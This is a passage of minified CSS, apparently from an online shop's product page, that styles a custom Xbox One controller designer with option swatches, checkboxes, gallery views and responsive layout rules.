h2:after{content:'';position:absolute;left:0;bottom:0;height:1px;width:100%;margin:0 auto;background-color:#d2d2d2}.catalog-product-view .custom-creator .product-data-items-content .nav.nav-pills{display:none}.catalog-product-view .custom-creator .product-info-main{margin-top:0;font-size:13px;opacity:0;transition:opacity .5s ease}@media (min-width:992px){.catalog-product-view .custom-creator .product-info-main{margin-top:25px !important}}@media (max-width:991px){.catalog-product-view .custom-creator .product-info-main #alert-message{margin-bottom:0}}@media (max-width:767px){.catalog-product-view .custom-creator .product-info-main{padding:0}}.catalog-product-view .custom-creator .product-info-main .box-tocart{margin-bottom:10px}.catalog-product-view .custom-creator .product-info-main .option-wrapper{text-align:right}.catalog-product-view .custom-creator .product-info-main .option-wrapper .btn{text-transform:uppercase;background-color:#676767;color:#f9f9f9;font-size:12px;line-height:10px;min-height:31px}@media (max-width:991px){.catalog-product-view .custom-creator .product-info-main .option-wrapper .btn{width:100%;font-size:13px}}@media (max-width:991px){.catalog-product-view .custom-creator .product-info-main.fixed{opacity:0;transition:.4s ease}.catalog-product-view .custom-creator .product-info-main.fixed.ready{opacity:1}}.catalog-product-view .custom-creator .product-info-main .options-list.nested{margin-bottom:15px}.catalog-product-view .custom-creator .product-info-main .note{color:#fff;font-style:italic}.catalog-product-view .custom-creator .product-info-main .info{margin-bottom:20px;color:#fff}.catalog-product-view .custom-creator .product-info-main .info a{color:#54d216}.catalog-product-view .custom-creator .product-info-main .page-title-wrapper{display:none !important}.catalog-product-view .custom-creator .product-info-main .product-info-price{padding:9px 20px 7px;text-align:right;background-color:rgba(0,0,0,.2)}.catalog-product-view .custom-creator .product-info-main .product-info-price .price-box{margin:0}.catalog-product-view .custom-creator .product-info-main .product-info-price .price-box .price{color:#fff}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper{background-color:#444;padding:0;margin-top:0}@media (min-width:992px){.catalog-product-view .custom-creator .product-info-main #product-options-wrapper{margin-top:10px}}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config{position:relative;padding-bottom:0;display:none;border:0}@media (max-width:991px){.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config{display:block !important;margin-bottom:1px}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config.active .options-wrapper{display:block}}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config.is-visible{display:block}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .options-wrapper .alert-box{margin:10px 10px 0}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .options-wrapper .alert-box a:hover,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .options-wrapper .alert-box a:visited,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .options-wrapper .alert-box a:active{color:inherit}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .field.required:after{content:none}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .label,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config label{color:#fff;text-align:left}@media (max-width:580px){.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .label,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config label{font-size:14px}}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .label:after,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config label:after{content:none}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .has-swatch{position:relative;display:inline-block;margin:0 1px}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .has-swatch .label{position:absolute;top:-20px;z-index:9;text-align:center;font-size:11px;opacity:0;display:block;width:200px;visibility:hidden;width:auto;max-width:240px;transition:opacity .4s ease;background-color:rgba(0,0,0,.9);padding:2px 10px 1px;white-space:nowrap}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .has-swatch .label:before{content:none !important}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .has-swatch .swatch{border-radius:50%;height:38px;width:38px;cursor:pointer;border:2px solid #3a3a3a;transition:all .4s ease;background-color:#fff;background-position:center;background-size:cover}@media (max-width:991px){.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .has-swatch .swatch{height:47px;width:47px}}@media (max-width:580px){.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .has-swatch .swatch{height:44px;width:44px}}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .has-swatch .swatch.active{border-color:#fff}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .has-swatch:hover .swatch{border-color:#fff;-ms-transform:scale(1.07);transform:scale(1.07);-webkit-transform:scale(1.07);-moz-transform:scale(1.07);-o-transform:scale(1.07)}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config .has-swatch:hover .label{opacity:1;visibility:visible}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config h2{position:relative;color:#fff;margin:0;font-size:1.4em;background-color:#333;text-transform:uppercase;padding:13px 15px 10px}@media (max-width:991px){.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config h2{cursor:pointer}}@media (max-width:414px){.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config h2{font-size:1.1em}}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config h2 span.title{display:inline-block;width:calc(100% - 84px);padding-top:4px;vertical-align:middle}@media (max-width:991px){.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config h2 span.title{padding-top:0}}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config h2 .plus-sign{display:none;position:absolute;right:10px;top:16px;color:#107c10;font-size:2em}@media (max-width:991px){.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config h2 .plus-sign{display:block}}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config h2 .icon{position:relative;display:inline-block;width:58px;margin-right:4px;vertical-align:middle}@media (max-width:414px){.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config h2 .icon{width:44px}}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config h2 .icon.once:after{display:none}@media (max-width:991px){.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config h2 .icon.once:after{color:#fff;position:absolute;top:-8px;left:-10px;background-color:#107c10;border-radius:50%;content:"\f00c";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;font-size:16px;padding:5px}}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config.thumbsticks .grouped,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .creator-config.personalize .grouped{display:none}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped.entry-remapping{display:none}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped.entry-left-graphic .swatch:hover,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped.entry-right-graphic .swatch:hover,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped.entry-left-font-style .swatch:hover,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped.entry-right-font-style .swatch:hover,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped.entry-left-graphic .swatch.active,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped.entry-right-graphic .swatch.active,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped.entry-left-font-style .swatch.active,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped.entry-right-font-style .swatch.active{border-color:#097302}@media (max-width:991px){.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .options-wrapper{display:none}}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped{padding:20px 15px 0}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control h4,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped h4{color:#cacaca;font-weight:400;font-size:15px}@media (max-width:580px){.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control h4,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped h4{font-size:16px}}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice{position:relative;padding-left:0;margin-top:0}@media (max-width:580px){.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice{font-size:12px}}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.radio .radio,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.radio .radio,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox .radio,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox .radio,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.radio .checkbox,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.radio .checkbox,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox .checkbox,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox .checkbox{opacity:0;visibility:hidden}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.radio .radio:checked+.label,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.radio .radio:checked+.label,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox .radio:checked+.label,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox .radio:checked+.label,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.radio .checkbox:checked+.label,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.radio .checkbox:checked+.label,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox .checkbox:checked+.label,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox .checkbox:checked+.label{color:#54d216}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.radio .radio:checked+.label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.radio .radio:checked+.label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox .radio:checked+.label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox .radio:checked+.label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.radio .checkbox:checked+.label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.radio .checkbox:checked+.label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox .checkbox:checked+.label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox .checkbox:checked+.label:before{margin-right:10px;border:4px solid #54d216;background:#fff}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.radio .label span,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.radio .label span,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox .label span,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox .label span{text-align:left;vertical-align:top;line-height:24px;text-transform:uppercase}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.radio .label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.radio .label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox .label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox .label:before{display:inline-block;height:20px;width:20px;margin-right:7px;content:"";border:4px solid #fff;border-radius:50%;transition:all .25s linear}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.radio:hover .label,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.radio:hover .label,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox:hover .label,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox:hover .label{color:#54d216}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.radio:hover .label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.radio:hover .label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox:hover .label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox:hover .label:before{border:4px solid #54d216;margin-right:18px}@media (max-width:580px){.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.radio:hover .label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.radio:hover .label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox:hover .label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox:hover .label:before{margin-right:3px}}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.radio:hover .label:after,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.radio:hover .label:after,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox:hover .label:after,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox:hover .label:after{opacity:1}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox .checkbox:checked+.label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox .checkbox:checked+.label:before{background:0 0}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox .checkbox:checked+.label:after,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox .checkbox:checked+.label:after{opacity:1}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox .label:before,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox .label:before{border-radius:0}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control .field.choice.checkbox .label:after,.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped .field.choice.checkbox .label:after{content:'';width:16px;height:10px;position:absolute;top:0;left:2px;border:4px solid #fcfff4;border-top:none;border-right:none;background:0 0;opacity:0;transition:opacity .4s;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .grouped{padding:0 15px}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control.option-select{padding:0 15px}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control.option-select .btn-toggle{display:block;margin-bottom:14px}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control.option-select .btn-toggle .btn{display:inline-block}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control.option-select .btn-toggle .btn.active{border-color:#000;background-color:#000;color:#fff}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control.option-select h4{margin:0 0 10px}.catalog-product-view .custom-creator .product-info-main #product-options-wrapper .config-fieldset .control.option-select .btn{margin:0 1px;width:49%}.catalog-product-view .custom-creator .product-info-main .box-tocart .actions{width:100%}.catalog-product-view .custom-creator .product-info-main .box-tocart .actions .action{text-transform:uppercase;background-color:#000;border-color:#000}.catalog-product-view .custom-creator .product-info-main .box-tocart .actions .action.tocart{background-color:#107c10;border-color:#107c10;height:inherit;min-width:inherit}.catalog-product-view .custom-creator .product-info-main .box-tocart .actions.navigate .action{font-weight:400;width:50%;float:left}.catalog-product-view .custom-creator .product-info-main .box-tocart .actions.navigate .action:first-child{background-color:#1b1b1b}.catalog-product-view .custom-creator .product-info-main .box-tocart .actions.navigate .action:hover{background-color:#107c10}.catalog-product-view .custom-creator #is-master-mod{position:relative;top:-20px;color:#fff;padding:18px 30px 12px;background-color:rgba(0,0,0,.5);border-radius:6px;text-transform:uppercase;margin:0 8px}.catalog-product-view .custom-creator #is-master-mod h4{font-size:15px;line-height:1.4}@media (max-width:991px){.catalog-product-view .custom-creator #is-master-mod{display:none}}@media (max-width:580px){.catalog-product-view .custom-creator #is-master-mod{top:0;padding:18px 20px 12px}.catalog-product-view .custom-creator #is-master-mod h4{font-size:13px}}.catalog-product-view .custom-creator #is-master-mod .close-mod{position:absolute;right:10px;top:4px;color:#fff;font-size:21px;font-weight:300}.catalog-product-view .custom-creator #bundle-block{background-color:#000;color:#fff;margin:0 auto;text-align:center;padding:4px 8px;text-transform:uppercase}.catalog-product-view .custom-creator #bundle-block a{color:#fff}.catalog-product-view .custom-creator #info-helper{display:none;position:absolute;bottom:-10px;right:10px}@media (max-width:991px){.catalog-product-view .custom-creator #info-helper{display:block}.catalog-product-view .custom-creator #info-helper .creator-info{display:block;font-size:1.5em}.catalog-product-view .custom-creator #info-helper .creator-info.creator-warning{display:block;margin-top:30px;font-size:1.5em}}.catalog-product-view .custom-creator #custom-creator-gallery{margin:2% auto;position:relative}@media (max-width:767px){.catalog-product-view .custom-creator #custom-creator-gallery{margin:20px auto 0}}.catalog-product-view .custom-creator #custom-creator-gallery .note{position:absolute;top:130px;margin:auto;left:0;right:0;text-align:center;text-transform:uppercase;color:#107c10;font-weight:600}@media (max-width:1199px){.catalog-product-view .custom-creator #custom-creator-gallery .note{top:100px;font-size:11px}}@media (max-width:991px){.catalog-product-view .custom-creator #custom-creator-gallery .note{display:none}}.catalog-product-view .custom-creator #custom-creator-gallery .controller-view{display:none}@media (max-width:991px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view{max-width:87%;margin:0 auto}}.catalog-product-view .custom-creator #custom-creator-gallery .controller-view.is-visible{display:block;-webkit-animation:fadein 1s both cubic-bezier(.5,.25,.015,1);-moz-animation:fadein 1s both cubic-bezier(.5,.25,.015,1);-ms-animation:fadein 1s both cubic-bezier(.5,.25,.015,1);-o-animation:fadein 1s both cubic-bezier(.5,.25,.015,1);animation:fadein 1s both cubic-bezier(.5,.25,.015,1)}.catalog-product-view .custom-creator #custom-creator-gallery .controller-view #creator-front-image,.catalog-product-view .custom-creator #custom-creator-gallery .controller-view #creator-back-image{width:592px}.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-left,.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-right{top:57%;font-size:22px;width:190px;max-width:120px;height:38px;text-shadow:1px 1px 6px #000;text-align:center;position:absolute;z-index:998;line-height:1}@media (max-width:1199px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-left,.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-right{font-size:123%;width:110px}}@media (max-width:991px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-left,.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-right{font-size:140%}}@media (max-width:767px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-left,.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-right{font-size:100%;max-width:80px}}@media (max-width:374px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-left,.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-right{font-size:84%}}.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-left{transform:rotate(-75deg);-ms-transform:rotate(-75deg);-webkit-transform:rotate(-75deg);left:17%}@media (max-width:1199px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-left{left:6%}}@media (max-width:767px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-left{left:8%}}@media (max-width:374px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-left{left:6%}}.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-right{transform:rotate(75deg);-ms-transform:rotate(75deg);-webkit-transform:rotate(75deg);right:17%}@media (max-width:1199px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-right{right:6%}}@media (max-width:767px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-right{right:8%}}@media (max-width:374px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .tagline-right{right:6%}}.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left,.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right{display:block;top:12%;font-size:400px;position:absolute;z-index:999;width:130px;height:200px}@media (max-width:1199px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left,.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right{font-size:280px;top:19%}}@media (max-width:1000px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left,.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right{top:29%}}@media (max-width:767px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left,.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right{font-size:200px;top:26%}}@media (max-width:414px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left,.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right{font-size:170px;top:28%}}@media (max-width:374px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left,.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right{font-size:150px;top:25%}}.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left[data-icon="`"],.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right[data-icon="`"]{top:28%}.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left[data-icon]:before,.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right[data-icon]:before{font-family:"xbox-one-controller-creators" !important;content:attr(data-icon);font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left{left:19%}@media (max-width:1199px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left{left:12%}}@media (max-width:1000px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left{left:21%}}@media (max-width:900px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left{left:15%}}@media (max-width:767px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left{left:12%}}@media (max-width:414px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left{left:13%}}@media (max-width:374px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left{left:10%}}.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right{-webkit-transform:scaleX(-1);transform:scaleX(-1);right:19%}@media (max-width:1199px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right{right:55px}}@media (max-width:1000px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right{right:22%}}@media (max-width:900px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right{right:15%}}@media (max-width:767px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right{right:12%}}@media (max-width:414px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right{right:13%}}@media (max-width:374px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right{right:10%}}.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right.rotate{-webkit-transform:none;transform:none;right:55%}@media (max-width:1199px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right.rotate{right:43%}}@media (max-width:1000px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right.rotate{right:40%}}@media (max-width:900px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right.rotate{right:37%}}@media (max-width:767px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right.rotate{right:28%}}@media (max-width:414px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right.rotate{right:24%}}@media (max-width:374px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right.rotate{right:17%}}.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components img{position:absolute;top:50%;left:0;right:0;margin:2px auto 0;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}@media (min-width:992px) and (max-width:1199px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components img{width:82%}}@media (max-width:648px){.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components img{width:82%}}.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-back-view .components img{margin:-1px auto 0}.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-back-view .components img.view_1963{z-index:1}.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components{position:absolute;top:4%;left:0;right:0;margin:auto;z-index:1;width:90%}@media (max-width:991px){.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components{display:none}}.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option{position:relative;width:80px;height:80px;transition:all .4s ease;cursor:pointer;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}@media (max-width:991px){.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option{margin:0 1px;display:inline-block;width:70px;height:70px}}@media (max-width:767px){.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option{width:55px;height:55px}}@media (max-width:374px){.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option{width:50px;height:50px}}.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option:hover,.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option.active,.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option.once{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);-o-filter:grayscale(0);filter:grayscale(0);-ms-transform:scale(1.05);transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05)}.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option span{position:absolute}@media (max-width:991px){.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option span{top:0 !important}}.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option:first-child span,.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option:last-child span{top:110%}.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option:nth-child(2) span,.catalog-product-view .custom-creator #custom-creator-gallery #custom-creator-components .option:nth-child(7) 